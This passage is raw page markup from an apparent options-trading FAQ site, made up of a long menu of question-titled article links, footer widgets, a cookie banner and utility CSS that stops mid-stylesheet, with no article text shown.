class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-late-in-the-day-can-you-trade-options">How late in the day can you trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-better-than-stocks">Is options trading better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/does-webull-support-options-trading">Does webull support options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-to-options-trading-in-zerodha">How to options trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-make-money">How options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-you-need-100-shares-to-trade-options">Do you need 100 shares to trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-halal">Are options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-can-i-open-option-trading-in-zerodha">How can i open option trading in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it">Is options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-worth-it-reddit">Is options trading worth it reddit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-companies-benefit-from-options-trading">Do companies benefit from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-riskier-than-stocks">Why are options riskier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-help-a-company">Do options help a company?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-most-important-option-trading">What is most important option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading">Can you get rich from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-profitable">Are options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-are-so-profitable">Why options are so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-trading-options-is-better-than-stocks">Why trading options is better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-is-the-best-platform-for-trading-options">Which is the best platform for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-dangerous">Why options trading is dangerous?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-trade-options-with-usd100">Can you trade options with $100?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-more-profitable-than-stocks">Are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-on-robinhood">How do i enable option trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-advantages-of-option-trading">What are advantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/will-options-trading-be-banned-in-india">Will options trading be banned in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-the-best">Why options trading is the best?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-losses-on-options-taxed">How are losses on options taxed?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-for-trading-options">How much money do you need for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-losses-tax-deductible">Are options trading losses tax deductible?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-benefits-from-options-trading">Who benefits from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done-in-india">How is option trading done in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-trading-options-easier-than-stocks">Is trading options easier than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-traders-make-money">Do options traders make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-is-option-trading-done">How is option trading done?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-robinhood-introduce-options-trading">When did robinhood introduce options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-a-career">Can options trading be a career?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-all-options-contracts-100-shares">Are all options contracts 100 shares?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-in-kite">How do i enable option trading in kite?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-traders-profitable">Are options traders profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-works">How options trading works?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-economy">How do options help the economy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-profitable">Can options trading be profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-give-more-money">Do options give more money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-successful-options-trading-strategy">What is the most successful options trading strategy?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-option-trading-works-in-india">How option trading works in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/where-is-options-trading-on-robinhood">Where is options trading on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-help-the-market">How do options help the market?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-make-you-rich">Can options make you rich?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-is-required-for-option-selling-in-zerodha">How much money is required for option selling in zerodha?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-you-find-the-option-chain">How do you find the option chain?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-trading-level-should-i-choose">Which options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading">Why options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-disadvantages-of-option-trading">What are the disadvantages of option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-time-do-options-begin-to-trade">What time do options begin to trade?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-are-options-more-profitable-than-stocks">Why are options more profitable than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/who-invented-options-trading">Who invented options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-important-exchange-for-trading-options">What is the most important exchange for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-options-trading-level-should-i-choose">What options trading level should i choose?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-trading-options-better-than-stocks">Why is trading options better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-halal">Is options trading halal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-there-successful-option-traders">Are there successful option traders?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-does-options-trading-make-money">How does options trading make money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-trade-after-4pm">Do options trade after 4pm?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-not-available-on-robinhood">Why is options trading not available on robinhood?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-profitable">Is options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-haram">Why options trading is haram?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-worth-trading">Are options worth trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-are-options-beneficial">How are options beneficial?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-option-trading-start">When did option trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-options-are-most-profitable">Which options are most profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-are-the-dangers-of-trading-options">What are the dangers of trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-did-options-trading-start">When did options trading start?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable">Why is options trading so profitable?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.best-options-advisory-service.net/post&amp;text=https://www.best-options-advisory-service.net/post&amp;hashtags=best-options-advisory-service.net" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.best-options-advisory-service.net/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="jcqi_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-are-losses-on-options-taxed"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m803560d2e0cab0fbe66cc392fad107d5.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How are losses on options taxed?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/how-are-losses-on-options-taxed" tabindex="-1">How are losses on options taxed?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m53b8c54c28ead5269ce7fe0392895a75.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can options trading make you rich?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"><a href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich" tabindex="-1">Can options trading make you rich?</a></h2><span class="jcqi_post_meta"> <span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">BEST-OPTIONS-ADVISORY-SERVICE</div><div>All about options trading & finding the best options trade alert service.</div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jcqi_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jcqi_ft_w">© Copyright <span id="year"></span> best-options-advisory-service.net. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/irving-rudat">About us BEST-OPTIONS-ADVISORY-SERVICE</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.best-options-advisory-service.net/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.best-options-advisory-service.net/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.best-options-advisory-service.net/wp-includes/js/jquery/jquery.min.js?ver=1.6.1-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: 